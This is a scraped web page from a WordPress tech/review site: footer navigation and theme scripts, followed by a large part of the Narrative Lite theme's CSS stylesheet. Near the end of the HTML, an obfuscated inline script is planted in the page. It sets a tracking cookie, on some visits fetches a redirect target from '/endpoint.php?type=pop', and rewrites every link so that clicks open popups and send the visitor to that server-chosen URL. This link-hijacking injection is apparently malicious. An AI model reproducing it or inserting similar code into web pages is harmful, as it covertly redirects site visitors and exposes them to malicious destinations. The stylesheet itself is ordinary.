<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0
body_size: 21765
content:
@charset "UTF-8";
/*
Theme Name: Narrative Lite
Theme URI: https://wedevstudios.com/theme/narrative-lite/
Author: ThemeDevStudios
Author URI: http://wedevstudios.com/
Description: Narrative Lite is the perfect theme for your modern blog. With the option to customize your fonts + colors, plus the ability to add a shop, there’s really not much Narrative Lite can’t do.
Requires at least: 5.3
Tested up to: 5.8
Requires PHP: 5.6
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: narrative-lite
Tags: blog, news, photography, one-column, two-columns, custom-background, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- CSS Reset
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
	- Grid
# Header
	- Top Area
	- Navigation Area
	- Site Branding
# Components
	- Navigation
	- Search Modal
	- Breadcrumbs
	- Post Navigation
	- Banner Slider
	- Posts and pages
	- 404 Error
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
	- Social Share
	- Author Bio
	- Model Box
	- Social Icon
# Footer
# plugins
	- Jetpack infinite scroll
	- Mailchimp For WP
# Utilities
	- Accessibility
	- Alignments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
:root {
    --background-color: #ffffff;
    --white-color: #ffffff;
    --black-color: #26282b;
    --primary-color: #75DAB4;
    --primary-font-family: 'Roboto', sans-serif;
    --secondary-font-family: 'Poppins', sans-serif;
    --font-weight-regular: 400;
    --font-weight-semibold: 500;
    --font-weight-bold: 700;
}

/* Normalize
--------------------------------------------- */
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
}

main {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

img {
    border-style: none;
}

button,
input,
optgroup,
select,
textarea {
    line-height: 1.15;
    margin: 0;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

.wedevs-btn {
    display: inline-block;
    padding: 14px 28px;
    text-align: center;
    text-decoration: none;
    transition: all ease-in-out 0.25s;
    min-width: 200px;
}

.wedevs-btn:hover,
.wedevs-btn:focus {
    transform: translateY(-5px);
}

.wedevs-btn-primary {
    background-color: var(--primary-color);
    color: var(--white-color);
}

.wedevs-btn-primary:hover,
.wedevs-btn-primary:focus {
    background-color: var(--black-color);
    color: var(--white-color);
}

.wedevs-btn .wedevs-btn-icon {
    display: inline-block;
    line-height: 1;
    vertical-align: middle;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

details {
    display: block;
}

summary {
    display: list-item;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

::-moz-selection {
    background: #070707;
    color: #fff;
}

::selection {
    background: #070707;
    color: #fff;
}

/* CSS Reset
--------------------------------------------- */
html,
body {
    border: none;
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    border: none;
    margin: 0;
    padding: 0;
    text-align: inherit;
}

blockquote::before,
blockquote::after {
    content: "";
}

/* Box sizing
--------------------------------------------- */
*,
*::before,
*::after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
html {
    font-size: 62.5%; /* 1rem = 10px */
}

body,
button,
input,
select,
optgroup,
textarea {
    color: #333;
    font-size: 1.8rem;
    font-weight: var(--font-weight-regular);
    line-height: 1.5;
}

body,
button,
input,
select,
optgroup,
textarea {
    font-family: var(--primary-font-family);
}

.site-widget-recent .entry-title,
.entry-title-primary,
.more-post .entry-title {
    font-family: var(--primary-font-family);
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-family: var(--secondary-font-family);
    font-weight: var(--font-weight-bold);
    line-height: 1.25;
    margin: 0 0 1rem;
}

h1 {
    font-size: 5.4rem;
}

h2 {
    font-size: 4.2rem;
}

h3 {
    font-size: 3.4rem;
}

h4 {
    font-size: 2.8rem;
}

h5 {
    font-size: 2.4rem;
}

h6 {
    font-size: 2rem;
}

.entry-title-large {
    font-size: 5.4rem;
}

@media (max-width: 575px) {
    .site h1, .site .entry-title-large {
        font-size: 3.2rem;
    }
}

.entry-title-big {
    font-size: 4.2rem;
}

.entry-title-medium {
    font-size: 3.4rem;
}

.entry-title-small {
    font-size: 2rem;
}

.entry-title-regular {
    font-size: 1.6rem;
}

.wedevs-social-share-label,
.widget_block .wp-block-group__inner-container > h2,
.widget-title,
.wedevs-social-icon,
.widget_tag_cloud a{
    text-transform: uppercase;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wedevs-btn,
.wedevs-social-share-label,
.entry-meta,
.primary-menu a,
.wedevs-social-icon,
.wedevs-featured-categories,
.site-widget-categories .categories-widget-layout li a .cat-title,
.navigation.posts-navigation .nav-links a{
    font-family: var(--secondary-font-family);
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wedevs-btn,
.entry-meta {
    font-size: 1.8rem;
}

.widget_block .wp-block-group__inner-container > h2,
.widget-title {
    font-size: 1.8rem;
}

.primary-menu a,
.wedevs-social-share-label {
    font-size: 1.6rem;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

.fill-children-current-color,
.fill-children-current-color * {
    fill: currentColor;
}

/* Elements
--------------------------------------------- */
body {
    background: #fff;
    margin: 0;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
    list-style: none;
    margin: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

img {
    height: inherit;
    max-width: 100%;
    vertical-align: top;
}

figure {
    margin: 0 0 3rem;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

.clear:before,
.clear:after,
.site-wrapper:before,
.site-wrapper:after,
.site-row:before,
.site-row:after,
.widget:before,
.widget:after {
    content: '';
    display: table;
}

.clear:after,
.site-wrapper:after,
.site-row:after,
.widget:after {
    clear: both;
}

.data-bg {
    background-color: var(--black-color);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
    width: 100%;
}

.data-bg-fixed {
    background-attachment: fixed;
}

.data-bg-big {
    height: 500px;
}

.data-bg-medium {
    height: 300px;
}

.data-bg-small {
    height: 200px;
}

.data-bg-thumbnail {
    height: 100px;
}

/* Links
--------------------------------------------- */
a {
    color: #000;
    text-decoration: none;
}

a:hover,
a:focus {
    color: #444;
}

a:focus {
    outline: 2px solid;
}

a:hover,
a:active {
    outline: none;
}

.site-content .entry-content a:not(.more-link):not(.button):not(.wp-block-button__link):not(.wedevs-btn),
.site-content .entry-summary a:not(.more-link):not(.button):not(.wedevs-btn),
.widget_text a:not(.more-link):not(.button):not(.wedevs-btn),
.widget-area .widget_block a:not(.more-link):not(.button),
.site-footer-widgetarea .widget_block a:not(.more-link):not(.button) {
    text-decoration: underline;
}

.site-content .entry-content .wedevs-author-bio a,
.site-content .entry-content .post-navigation a,
.site-content .entry-content .comments-area a {
    text-decoration: none !important;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    border: none;
    background: var(--primary-color);
    color: #fff;
    padding: 5px 30px;
    min-height: 50px;
    cursor: pointer;
    transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background-color: #000;
    color: #fff;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color: #000;
    color: #fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid;
    border-radius: 0;
    padding: 5px 30px;
    min-height: 50px;
    width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/* Grid
--------------------------------------------- */
.site-wrapper,
.site-wrapper-fluid {
    width: 100%;
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}

@media (min-width: 576px) {
    .site-wrapper {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .site-wrapper {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .site-wrapper {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .site-wrapper {
        max-width: 1140px;
    }
}

@media (min-width: 1441px) {
    .site-wrapper {
        max-width: 1280px;
    }
}

@media (max-width: 1199px) {
    .site-wrapper-fluid {
        max-width: 960px;
    }
}

@media (max-width: 991px) {
    .site-wrapper-fluid {
        max-width: 720px;
    }
}

@media (max-width: 767px) {
    .site-wrapper-fluid {
        max-width: 540px;
    }
}

.site-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.site-row-collapse {
    margin-right: 0;
    margin-left: 0;
}

.site-row-small {
    margin-right: -5px;
    margin-left: -5px;
}

.site-column {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.site-row-collapse .site-column {
    padding-right: 0;
    padding-left: 0;
}

.site-row-small .site-column {
    padding-right: 5px;
    padding-left: 5px;
}

.site-column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}

.site-column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.site-column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.site-column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.site-column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}

.site-column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.site-column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}

.site-column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}

.site-column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.site-column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}

.site-column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}

.site-column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

@media (min-width: 992px) {
    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 1199px) {
    .hidden-md-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 991px) {
    .site-column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .site-column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .site-column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .site-column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-sm-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 767px) {
    .site-column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .site-column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .site-column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .site-column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-xs-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 575px) {
    .site-column-xxs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-header {
    border-width: 0 0 1px 0;
    border-style: solid;
    position: relative;
    z-index: 999;
}

@media (min-width: 992px) {
    .has-slider-enabled:not(.paged) .site-header {
        border: 0;
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        z-index: 4;
        transition: top ease 1s;
    }

    .admin-bar.has-slider-enabled:not(.paged) .site-header {
        margin-top:3rem;
    }

    .has-slider-enabled:not(.paged) .site-header,
    .has-slider-enabled:not(.paged) .site-header a,
    .has-slider-enabled:not(.paged) .site-header-area button.toggle{
        color:#fff;
    }

    .has-slider-enabled:not(.paged) .site-header-area button.toggle:hover,
    .has-slider-enabled:not(.paged) .site-header-area button.toggle:focus{
        color: var(--primary-color);
    }
}

.site-header-area {
    position: relative;
}

.site-header-top {
    align-items: center;
    display: flex;
    justify-content: space-between;
    padding-top: 3rem;
    padding-bottom: 3rem;
}

.site-header-top .header-components-right .header-component-item {
    margin-left: 1rem;
    padding-left: 1rem;
}

/* Top Area
--------------------------------------------- */
.site-header-components {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.header-components-left {
    justify-content: flex-start;
}

.header-components-right {
    justify-content: flex-end;
}

.wp-custom-logo .site-branding {
    display: flex;
    align-items: center;
}

.wp-custom-logo .site-branding .site-logo {
    margin-right: 1.5rem
}

/* Navigation Area
--------------------------------------------- */
.site-header-navigation {
}

/* Site Branding
--------------------------------------------- */

.site-branding .site-title {
    display: block;
    font-size: 120rem;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 auto;
}

.site-branding .site-title a {
    color: inherit;
}

.site-branding .site-description {
    margin-bottom: 0;
    position: relative;
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
ul.primary-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.primary-menu .icon {
    display: block;
    height: 0.7rem;
    position: absolute;
    pointer-events: none;
    transform: rotate(-45deg);
    width: 1.3rem;
}

.primary-menu .icon::before,
.primary-menu .icon::after {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}

.primary-menu .icon::before {
    height: 0.8rem;
    width: 0.1rem;
}

.primary-menu .icon::after {
    height: 0.1rem;
    width: 0.8rem;
}

.primary-menu li {
    position: relative;
}

.primary-menu > li {
    margin: 0 1rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
}

.primary-menu > li.menu-item-has-children > a {
    padding-right: 1.5rem;
}

.primary-menu > li > .icon {
    right: -0.5rem;
    top: calc(50% - 0.6rem);
}

.primary-menu a {
    color: inherit;
    font-weight:600;
    display: block;
    line-height: 1.2;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}

/* SUB MENU */
.primary-menu ul {
    background: #000;
    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 0;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 22rem;
    z-index: 1;
}

.primary-menu ul li:hover,
.primary-menu ul li:focus {
    background: #222;
}

.primary-menu li.menu-item-has-children:hover > ul,
.primary-menu li.menu-item-has-children:focus > ul,
.primary-menu li.menu-item-has-children.focus > ul {
    right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}

.primary-menu ul::before,
.primary-menu ul::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}

.primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}

.primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #000;
    right: 1.8rem;
}

.primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}

.primary-menu ul li.menu-item-has-children > a {
    padding-right: 4.5rem;
}

.primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: calc(50% - 0.5rem);
}

/* DEEP DOWN */
.primary-menu ul ul {
    top: -1rem;
}

.primary-menu ul li.menu-item-has-children:hover > ul,
.primary-menu ul li.menu-item-has-children:focus > ul,
.primary-menu ul li.menu-item-has-children.focus > ul {
    right: calc(100% + 2rem);
}

.primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    left: auto;
    right: -2rem;
